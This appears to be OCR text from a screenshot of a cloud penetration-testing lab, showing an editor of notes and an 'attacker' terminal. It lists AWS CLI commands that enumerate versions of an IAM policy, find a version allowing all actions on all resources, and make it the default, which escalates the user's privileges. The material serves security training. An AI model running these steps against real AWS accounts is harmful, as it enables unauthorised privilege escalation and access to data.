 Selection Find View Goto Tools Project Preferences Help
01 02reconnaissance.md 03exploitation.md 04post-exploitation.md tion + ▼
83
84
85 aws iam get-policy --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --profile paul
86
87 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v1 --profile
paul
88
89 aws iam list-policy-versions --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --profile paul
90
91
92 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v1 --profile
paul
93
94 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v3 --profile
paul
95
96
97 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v5 --profile
paul
98
99
100
101 aws iam set-default-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v5 --profile
paul
102
103 aws rds describe-db-instances --profile paul
104
105 DONE !
"VersionId": "v4",
"IsDefaultVersion": false,
"CreateDate": "2022-11-03T15:07:51Z"
}
}
$:attacker>aws iam get-policy-version --policy-arn "arn:aws:iam::$AWS_ACCOUNT_
ID:policy/EC2DataS3ReadWritePolicy" --version-id v5 --profile paul
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": [
{
"Sid": "VisualEditor0",
"Effect": "Allow",
"Action": "*",
"Resource": "*"
}
]
},
"VersionId": "v5",
"IsDefaultVersion": false,
"CreateDate": "2022-11-03T15:07:52Z"
}
}
$:attacker>aws iam set-default-policy-version --policy-arn "arn:aws:iam::$AWS_
ACCOUNT_ID:policy/EC2DataS3ReadWritePolicy" --version-id v5 --profile paul
$:attacker>
$:attacker>
$:attacker>aws rds describe-db-instances --profile paul
{
"DBInstances": []
}
$:attacker>